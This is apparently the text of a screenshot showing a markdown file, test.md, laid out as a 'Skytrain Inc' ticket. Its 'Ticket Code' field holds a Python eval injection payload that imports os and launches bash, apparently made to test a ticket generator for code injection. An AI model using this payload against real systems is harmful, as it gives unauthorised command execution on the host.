 *~/Desktop/test/test.md - M
File Edit Search View Document Help
1 # Skytrain Inc
2 ## Ticket to
3 __Ticket Code:__
4 **11+eval('__import__("os").system("bash")')
5